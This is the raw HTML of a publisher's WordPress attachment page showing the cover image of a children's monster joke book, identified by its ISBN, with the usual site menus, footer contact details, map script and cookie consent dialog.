	<li id="menu-item-5788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5788"><a href = "https://www.xistpub.com/schools-libraries/">Schools &#038; Libraries</a></li>
	<li id="menu-item-5791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5791"><a href = "https://www.xistpub.com/where-to-find-our-books/">Where to find our books</a></li>
	<li id="menu-item-5781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5781"><a href = "https://www.xistpub.com/site-map/">Site Map</a></li>
</ul>
</li>
<li id="menu-item-5777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5777"><a href = "#">Books</a>
<ul class="sub-menu">
	<li id="menu-item-5771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5771"><a href = "https://www.xistpub.com/by-series/">By Series</a></li>
	<li id="menu-item-5772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5772"><a href = "https://www.xistpub.com/by-category/">By Category</a></li>
</ul>
</li>
<li id="menu-item-2217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2217"><a href = "https://www.xistpub.com/catalog/">Catalog</a>
<ul class="sub-menu">
	<li id="menu-item-5778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5778"><a href = "https://www.xistpub.com/catalog/">Catalog</a></li>
	<li id="menu-item-5779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5779"><a href = "https://www.xistpub.com/metadata/">Metadata</a></li>
	<li id="menu-item-5900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5900"><a href = "https://www.xistpub.com/price-list/">Price List</a></li>
</ul>
</li>
<li id="menu-item-2218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2218"><a href = "https://www.xistpub.com/submissions/">Submissions</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href = "https://www.xistpub.com/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-2219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2219"><a href = "https://www.xistpub.com/contact-us/">Contact Us</a></li>
<li id="menu-item-5884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5884"><a href = "https://www.xistpub.com/cart/">Cart</a></li>

            <li class="menu-item sh-nav-search sh-nav-special">
                <a href="#"><i class="shi shi-search"></i></a>
            </li>
            <li class="menu-item sh-nav-social sh-nav-special">
                <div class="sh-clear"></div>
            </li></ul></div>											</nav>

				</div>
			</div>
		</div>

		
<div  id="header-search" class="sh-header-search">
	<div class="sh-table-full">
		<div class="sh-table-cell">

			<div class="line-test">
				<div class="container">

					<form method="get" class="sh-header-search-form" action="https://www.xistpub.com/">
						<input type="search" class="sh-header-search-input" placeholder="Search Here.." value="" name="s" required />
						<button type="submit" class="sh-header-search-submit">
							<i class="shi shi-search"></i>
						</button>
						<div class="sh-header-search-close close-header-search">
							<i class="shi shi-close"></i>
						</div>

											</form>

				</div>
			</div>

		</div>
	</div>
</div>
	</div>
</div>
						</header>
					</div>

							
			
	
					<style media="screen">
				.sh-titlebar {
					background-image: url( https://www.xistpub.com/wp-content/uploads/2024/02/9781532429620.jpg );
				}
			</style>
		
		
			<div class="sh-titlebar sh-titlebar-mobile-layout-compact sh-titlebar-mobile-title-on">
				<div class="container">
					<div class="sh-table sh-titlebar-content sh-titlebar-height-medium">
						<div class="titlebar-title sh-table-cell">

							<h2>
								9781532429620							</h2>

						</div>
						<div class="title-level sh-table-cell">

							<div id="breadcrumbs" class="breadcrumb-trail breadcrumbs"><span class="item-home"><a class="bread-link bread-home" href="https://www.xistpub.com/" title="Home">Home</a></span><span class="separator"> &gt; </span><span class="item-parent"><a class="bread-parent" href="https://www.xistpub.com/product/knock-knock-monster-who-monster-jokes-for-kids/" title="Knock, Knock, Monster Who? Monster Jokes for Kids">Knock, Knock, Monster Who? Monster Jokes for Kids</a></span><span class="separator"> &gt; </span><span class="item-current item-14039"><span title="9781532429620"> 9781532429620</span></span></div>
						</div>
					</div>
				</div>
			</div>

					

		

        

			<div id="wrapper">
				

				<div class="content-container sh-page-layout-default">
									<div class="container entry-content">
				
				

			<div id="content" class="content-with-sidebar-right">
			<div class="blog-single blog-style-large">
				
	<article id="post-14039" class="post-item post-item-single post-14039 attachment type-attachment status-inherit hentry">
		<div class="post-container">
			
							<div class="post-meta-thumb">
					
					
        <div class="sh-overlay-style1">
            <div class="sh-table-full">
                
                                    <a href="https://www.xistpub.com/wp-content/uploads/2024/02/9781532429620-1022x1024.jpg" class="sh-overlay-item sh-table-cell" data-rel="lightcase">
                        <div class="sh-overlay-item-container">
                            <i class="icon-magnifier-add"></i>
                        </div>
                    </a>
                            </div>
        </div>

    				</div>

							
							<a class="post-title">
					<h1 itemprop="headline">9781532429620</h1>
				</a>
			
			<div class="post-meta-data sh-columns">
				<div class="post-meta post-meta-one">
					
        
            <span class="post-meta-author">
                by                                    <a href="https://www.xistpub.com/author/admin/" class="bypostauthor" itemprop="url" rel="author">
                        Jacob Lee                    </a>
                            </span>

        
        
                    <time class="updated semantic" itemprop="dateModified" datetime="2024-02-01T16:40:39+00:00"></time>
            <a href="https://www.xistpub.com/?attachment_id=14039" class="post-meta-date sh-default-color">February 1, 2024</a>
        
    				</div>
				<div class="post-meta post-meta-two">
					
        <div class="sh-columns post-meta-comments">
            <span class="post-meta-categories">
                <i class="icon-tag"></i>
                            </span>

                            <meta itemprop="interactionCount" content="UserComments:0">
                <a href="https://www.xistpub.com/?attachment_id=14039#comments" class="post-meta-comments">
                    <i class="icon-speech"></i>
                    0                </a>
                    </div>

    				</div>
			</div>

			<div class="post-content" itemprop="text">
				<p class="attachment"><a href='https://www.xistpub.com/wp-content/uploads/2024/02/9781532429620.jpg'><img fetchpriority="high" decoding="async" width="300" height="300" src="https://www.xistpub.com/wp-content/uploads/2024/02/9781532429620-300x300.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.xistpub.com/wp-content/uploads/2024/02/9781532429620-300x300.jpg 300w, https://www.xistpub.com/wp-content/uploads/2024/02/9781532429620-1022x1024.jpg 1022w, https://www.xistpub.com/wp-content/uploads/2024/02/9781532429620-150x150.jpg 150w, https://www.xistpub.com/wp-content/uploads/2024/02/9781532429620-768x769.jpg 768w, https://www.xistpub.com/wp-content/uploads/2024/02/9781532429620-1534x1536.jpg 1534w, https://www.xistpub.com/wp-content/uploads/2024/02/9781532429620-2045x2048.jpg 2045w, https://www.xistpub.com/wp-content/uploads/2024/02/9781532429620-600x601.jpg 600w, https://www.xistpub.com/wp-content/uploads/2024/02/9781532429620-100x100.jpg 100w, https://www.xistpub.com/wp-content/uploads/2024/02/9781532429620-660x660.jpg 660w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
      			</div>

		</div>
	</article>



														<div class="sh-clear"></div>


														<div class="sh-page-links"></div>

														

							<div class="sh-blog-single-meta row">
								<div class="col-md-6 col-sm-6 col-xs-6">

																												<div class="sh-blog-social">
											
            <div class="sh-social-share">
                <div class="sh-social-share-button sh-noselect">
                    <i class="shi shi-share"></i>
                    <span>Share</span>
                </div>
                <div class="sh-social-share-networks"></div>
            </div>										</div>
									
								</div>
								<div class="col-md-6 col-sm-6">

																		<div class="sh-page-switcher"><a class="sh-page-switcher-button sh-page-switcher-disabled" href="#"><i class="ti-arrow-left"></i></a><span class="sh-page-switcher-content"><strong>2</strong> / 1</span><a class="sh-page-switcher-button sh-page-switcher-disabled" href="#"><i class="ti-arrow-right"></i></a></div>
								</div>
							</div>


														

																						<div class="sh-related-posts">
									<div class="sh-related-posts-title">
										<h3>Related Posts</h3>
									</div>
									<div class="blog-list blog-style-largeimage">
										
											<article id="post-1" class="post-item post-1 post type-post status-publish format-standard hentry category-uncategorized">
												<div class="post-container">
													
													
														<div class="post-meta-thumb">
																														
        <div class="sh-overlay-style1">
            <div class="sh-table-full">
                                    <a href="https://www.xistpub.com/hello-world/" class="sh-overlay-item sh-table-cell" title="Open the article - Hello world!">
                        <div class="sh-overlay-item-container">
                            <i class="icon-link"></i>
                        </div>
                    </a>
                
                                    <a href="https://www.xistpub.com/hello-world/" class="sh-overlay-item sh-table-cell" data-rel="lightcase">
                        <div class="sh-overlay-item-container">
                            <i class="icon-magnifier-add"></i>
                        </div>
                    </a>
                            </div>
        </div>

    														</div>
														<a href="https://www.xistpub.com/hello-world/" class="post-title">
															<h2 itemprop="headline">Hello world!</h2>
														</a>

													
													<div class="post-meta post-meta-two">
														
        <div class="sh-columns post-meta-comments">
            <span class="post-meta-categories">
                <i class="icon-tag"></i>
                <a href="https://www.xistpub.com/category/uncategorized/" rel="category tag">Uncategorized</a>            </span>

                            <meta itemprop="interactionCount" content="UserComments:0">
                <a href="https://www.xistpub.com/hello-world/#comments" class="post-meta-comments">
                    <i class="icon-speech"></i>
                    0                </a>
                    </div>

    													</div>

												</div>
											</article>


																				</div>
								</div>
							







						
				</div>
			</div>
							<div id="sidebar" class="sidebar-right">
					
	<div id="search-1" class="widget-item widget_search"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://www.xistpub.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="1" data-timeout="300" data-is-mobile="false" data-page-id="14039" data-tax="" ><form class="aws-search-form" action="https://www.xistpub.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="6949577569102">Search</label><input type="search" name="s" id="6949577569102" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div></form></div></div><div id="categories-2" class="widget-item widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.xistpub.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div>
		<div id="recent-posts-2" class="widget-item widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.xistpub.com/hello-world/">Hello world!</a>
									</li>
					</ul>

		</div>				</div>
			
	
			</div>
		</div>

					
				<footer class="sh-footer-template" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
					<div class="container">
												<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1599146387911{padding-top: 120px !important;padding-bottom: 150px !important;}</style><p><div class="vc_row wpb_row vc_row-fluid vc_custom_1599146387911 vc_row_1473741532"><div class="wpb_column vc_column_container vc_col-sm-4 vc_column_681870"><div class="vc_column-inner "><div class="wpb_wrapper">
<div id="single-image-SaqgC8z72t" class="sh-single-image  ">
	<div class="sh-element-margin">

		
			<div class="sh-single-image-container">
				
				
							</div>

		
	</div>
</div>
            <style type="text/css">
                #single-image-SaqgC8z72t {text-align: left;}            </style>
        
            
            <div class="sh-empty-space vc_empty_space sh-empty-space-CRVzMl4KY0  " style="height: 22px">
                <span class="vc_empty_space_inner"></span>
            </div>

        
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img class="vc_single_image-img " src="https://www.xistpub.com/wp-content/uploads/2020/09/published-in-texas-172x188.png" width="172" height="188" alt="published-in-texas" title="published-in-texas" loading="lazy" /></div>
		</figure>
	</div>

            
            <div class="sh-empty-space vc_empty_space sh-empty-space-mvriS53Jxd  " style="height: 22px">
                <span class="vc_empty_space_inner"></span>
            </div>

        
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;">All our books are proudly published in Texas<br />
and printed in the USA.</p>

		</div>
	</div>

<div id="icon-group-WN4DXSpFwO" class="sh-icon-group sh-icon-group-left sh-icon-group-style3">
	
			<div class="sh-icon-group-item">
				<div class="sh-icon-group-item-container">
					
						<i class="fa fa-instagram"></i>

									</div>
			</div>

	
			<div class="sh-icon-group-item">
				<div class="sh-icon-group-item-container">
					
						<i class="fa fa-facebook-official"></i>

									</div>
			</div>

	
			<div class="sh-icon-group-item">
				<div class="sh-icon-group-item-container">
					
						<i class="fa fa-twitter"></i>

									</div>
			</div>

	</div>
            <style type="text/css">
                #icon-group-WN4DXSpFwO .sh-icon-group-item,#icon-group-WN4DXSpFwO.sh-icon-group-style1 .sh-icon-group-item-container {width: 35px;height: 35px;}#icon-group-WN4DXSpFwO.sh-icon-group-style1 .sh-icon-group-item-container {position: relative;top: 0;right: 0;transform: none;animation: none!important;}#icon-group-WN4DXSpFwO .sh-icon-group-item i {line-height: 35px;}#icon-group-WN4DXSpFwO .sh-icon-group-item i {font-size: 25px;}#icon-group-WN4DXSpFwO .sh-icon-group-item i {color: #000000;}            </style>
        <style type="text/css"> .vc_column_681870:not(.vc_parallax):not(.jarallax) { overflow: center!important; position: relative; }</style></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 vc_column_1436330989"><div class="vc_column-inner "><div class="wpb_wrapper">
                            <style media="screen">
                    @media (max-width: 1025px) {
                        .sh-empty-space-xsbjv0Ntyk {
                            height: 50px!important;
                        }
                    }
                </style>
            
            <div class="sh-empty-space vc_empty_space sh-empty-space-xsbjv0Ntyk  " style="height: 30px">
                <span class="vc_empty_space_inner"></span>
            </div>

        
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img class="vc_single_image-img " src="https://www.xistpub.com/wp-content/uploads/2021/09/cropped-xist-circle-no-shadow-512-web.jpg" width="190" height="190" alt="cropped-xist-circle-no-shadow-512-web.jpg" title="cropped-xist-circle-no-shadow-512-web.jpg" loading="lazy" /></div>
		</figure>
	</div>

            
            <div class="sh-empty-space vc_empty_space sh-empty-space-8a1I3qDCky  " style="height: 22px">
                <span class="vc_empty_space_inner"></span>
            </div>

        
<div id="text-block-aeW9VibpPO" class="sh-text-block">
	</p>
<p style="text-align: center;">Copyright © Xist Publishing 2023<br />
All Rights Reserved.<br />
www.XistPublishing.com</div>
            <style type="text/css">
                #text-block-aeW9VibpPO {margin: 0px 0px 15px 0px;}#text-block-aeW9VibpPO a:hover,#text-block-aeW9VibpPO a:focus {color: #ff3939;}#text-block-aeW9VibpPO .drop-cap {font-weight: bold;font-size: 50px;display: block;float: left;margin: 8px 10px 0 0;}            </style>
        
                            <style media="screen">
                    @media (max-width: 1025px) {
                        .sh-empty-space-g38YRITz9v {
                            height: 50px!important;
                        }
                    }
                </style>
            
            <div class="sh-empty-space vc_empty_space sh-empty-space-g38YRITz9v  " style="height: 30px">
                <span class="vc_empty_space_inner"></span>
            </div>

        <style type="text/css"> .vc_column_1436330989:not(.vc_parallax):not(.jarallax) { overflow: center!important; position: relative; }</style></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 vc_column_968380131"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="color: #505050;text-align: left" class="vc_custom_heading" >Contact Us:</h2>
                            <style media="screen">
                            				#list-BsPX3KVW61 .sh-list-content {
        					color: #515050!important;
        				}
        			
                    
        			        				#list-BsPX3KVW61 .sh-list-icon i {
        					color: #ff3939!important;
        				}
        			
                            				#list-BsPX3KVW61 .sh-list-content {
        					font-size: 18px!important;
        				}
        			
                    
                    
                            				#list-BsPX3KVW61 .sh-list-icon i {
        					font-size: 18px!important;
        				}
        			
                                    </style>
            
            <ul class="sh-list sh-list-vc sh-list-style1" id="list-BsPX3KVW61">
            	            		<li class="sh-list-item">
                        
                			<span class="sh-list-icon">
                                                                    <i class=""></i>
                                                			</span>
                			<span class="sh-list-content">
                                Xist Publishing                            </span>

                                    		</li>
            	            </ul>

        
                            <style media="screen">
                            				#list-di8zEe4xl7 .sh-list-content {
        					color: #515050!important;
        				}
        			
                    
        			        				#list-di8zEe4xl7 .sh-list-icon i {
        					color: #ff3939!important;
        				}
        			
                            				#list-di8zEe4xl7 .sh-list-content {
        					font-size: 18px!important;
        				}
        			
                    
                    
                            				#list-di8zEe4xl7 .sh-list-icon i {
        					font-size: 18px!important;
        				}
        			
                                    </style>
            
            <ul class="sh-list sh-list-vc sh-list-style1" id="list-di8zEe4xl7">
            	            		<li class="sh-list-item">
                        
                			<span class="sh-list-icon">
                                                                    <i class=""></i>
                                                			</span>
                			<span class="sh-list-content">
                                24200 Southwest Freeway Suite 402-290                            </span>

                                    		</li>
            	            </ul>

        
                            <style media="screen">
                            				#list-6jmCQiyAwV .sh-list-content {
        					color: #515050!important;
        				}
        			
                    
        			        				#list-6jmCQiyAwV .sh-list-icon i {
        					color: #ff3939!important;
        				}
        			
                            				#list-6jmCQiyAwV .sh-list-content {
        					font-size: 18px!important;
        				}
        			
                    
                    
                            				#list-6jmCQiyAwV .sh-list-icon i {
        					font-size: 18px!important;
        				}
        			
                                    </style>
            
            <ul class="sh-list sh-list-vc sh-list-style1" id="list-6jmCQiyAwV">
            	            		<li class="sh-list-item">
                        
                			<span class="sh-list-icon">
                                                                    <i class=""></i>
                                                			</span>
                			<span class="sh-list-content">
                                Rosenberg, Texas 77471                            </span>

                                    		</li>
            	            </ul>

        
                            <style media="screen">
                            				#list-iUf70RBtWQ .sh-list-content {
        					color: #515050!important;
        				}
        			
                    
        			        				#list-iUf70RBtWQ .sh-list-icon i {
        					color: #ff3939!important;
        				}
        			
                            				#list-iUf70RBtWQ .sh-list-content {
        					font-size: 18px!important;
        				}
        			
                    
                    
                            				#list-iUf70RBtWQ .sh-list-icon i {
        					font-size: 18px!important;
        				}
        			
                                    </style>
            
            <ul class="sh-list sh-list-vc sh-list-style1" id="list-iUf70RBtWQ">
            	            		<li class="sh-list-item">
                        
                			<span class="sh-list-icon">
                                                                    <i class=""></i>
                                                			</span>
                			<span class="sh-list-content">
                                +1(949) 478-2568                            </span>

                                    		</li>
            	            </ul>

        
                            <style media="screen">
                            				#list-qYb34znhCB .sh-list-content {
        					color: #515050!important;
        				}
        			
                    
        			        				#list-qYb34znhCB .sh-list-icon i {
        					color: #ff3939!important;
        				}
        			
                            				#list-qYb34znhCB .sh-list-content {
        					font-size: 18px!important;
        				}
        			
                    
                    
                            				#list-qYb34znhCB .sh-list-icon i {
        					font-size: 18px!important;
        				}
        			
                                    </style>
            
            <ul class="sh-list sh-list-vc sh-list-style1" id="list-qYb34znhCB">
            	            		<li class="sh-list-item">
                        
                			<span class="sh-list-icon">
                                                                    <i class="fa fa-envelope-o"></i>
                                                			</span>
                			<span class="sh-list-content">
                                info {AT} xistpublishing.com                            </span>

                                    		</li>
            	            </ul>

        
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="225" height="126" src="https://www.xistpub.com/wp-content/uploads/2020/09/WOB_Certified_WBENC_color_web.png" class="vc_single_image-img attachment-medium" alt="Women Owned Business Logo" title="WOB_Certified_WBENC_color_web" decoding="async" /></div>
		</figure>
	</div>
<style type="text/css"> .vc_column_968380131:not(.vc_parallax):not(.jarallax) { overflow: center!important; position: relative; }</style></div></div></div><style type="text/css">@media (max-width: 800px) { #content .vc_row_1473741532, .sh-footer-template .vc_row_1473741532, .sh-header-template .vc_row_1473741532 { padding: 30px 30px 60px 30px!important;}}</style></div><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_row-no-padding vc_row_1892805613"><div class="wpb_column vc_column_container vc_col-sm-12 vc_column_900772423"><div class="vc_column-inner "><div class="wpb_wrapper">            <div id="sh-google-maps-PzoSuyIHEr" class="sh-google-maps">

                <div class="map" style="height: 480px;"></div>
                <script>
                window.addEventListener( 'load', function() {
                    jQuery( function($) {
        			    if( $.isFunction( $.fn.gmap3 ) ) {

                            $('#sh-google-maps-PzoSuyIHEr .map')
                            .gmap3({
                                
                                                                    address:"New York",
                                    zoom:12,
                                
                                                                    mapTypeId: "shadeOfGrey", // to select it directly
                                    mapTypeControlOptions: {
                                        mapTypeIds: [google.maps.MapTypeId.ROADMAP, "shadeOfGrey"]
                                    }
                                                            })
                            .marker(
                                {
                                    address:"New York",
                                    content: "",
                                    icon: "https://www.xistpub.com/wp-content/uploads/2020/09/Ellipse-731.png"
                                }                            )
                            .infowindow(
                                {
                                    content: "",
                                }                            )                                .then(function (infowindow) {
                                    infowindow.open(this.get(0));
                                })
                                                                                    .styledmaptype(
                            "shadeOfGrey", [
{
"featureType": "administrative",
"elementType": "labels.text.fill",
"stylers": [
{
"color": "#444444"
}
]
},
{
"featureType": "landscape",
"elementType": "all",
"stylers": [
{
"color": "#f2f2f2"
}
]
},
{
"featureType": "poi",
"elementType": "all",
"stylers": [
{
"visibility": "off"
}
]
},
{
"featureType": "road",
"elementType": "all",
"stylers": [
{
"saturation": -100
},
{
"lightness": 45
}
]
},
{
"featureType": "road.highway",
"elementType": "all",
"stylers": [
{
"visibility": "simplified"
}
]
},
{
"featureType": "road.arterial",
"elementType": "labels.icon",
"stylers": [
{
"visibility": "off"
}
]
},
{
"featureType": "transit",
"elementType": "all",
"stylers": [
{
"visibility": "off"
}
]
},
{
"featureType": "water",
"elementType": "all",
"stylers": [
{
"color": "#e7ebff"
},
{
"visibility": "on"
}
]
},
{
"featureType": "water",
"elementType": "geometry.fill",
"stylers": [
{
"visibility": "on"
},
{
"saturation": "41"
},
{
"lightness": "89"
},
{
"gamma": "1.67"
},
{
"weight": "1.30"
}
]
}
]                            );

                        }
        		    });
                });
                </script>

            </div>
        <style type="text/css"> .vc_column_900772423:not(.vc_parallax):not(.jarallax) { overflow: center!important; position: relative; }</style></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></p>
					</div>
				</footer>

						</div>
</div>


	<div class="sh-notifications"></div>
	<div class="sh-notification-item-example">
		<strong class="sh-notification-item-name"></strong> has been added to the cart.		<a href="https://www.xistpub.com/cart/">
			<strong>
				 View Cart			</strong>
		</a>
		<span class="sh-notification-item-close">
			<i class="ti-close"></i>
		</span>
	</div>



		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept”, you consent to the use of ALL the cookies.</br><div class="wt-cli-ccpa-element"> <a style="color:#333333" class="wt-cli-ccpa-opt-out">Do not sell my personal information</a>.</div></div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 10px 0px 5px">Cookie Settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
